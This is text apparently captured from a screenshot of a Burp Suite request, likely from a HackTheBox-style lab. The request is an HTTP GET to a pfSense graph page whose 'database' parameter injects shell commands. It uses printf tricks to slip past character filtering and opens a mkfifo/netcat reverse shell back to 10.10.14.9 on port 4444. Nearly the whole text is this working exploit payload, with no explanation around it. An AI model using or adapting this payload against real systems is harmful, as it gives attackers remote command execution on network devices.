 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;slash=$(printf+"\057")%3bdash=$(printf+"\055")%3brm+${slash}tmp${slash}f%3bmkfifo+${slash}tmp${slash}f%3bcat+${slash}tmp${slash}f|${slash}bin${slash}sh
+${dash}i+2>%261|nc+10.10.14.9+4444+>${slash}tmp${slash}f HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1692222576; PHPSESSID=d63443ed823823c145b664c15c114850
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches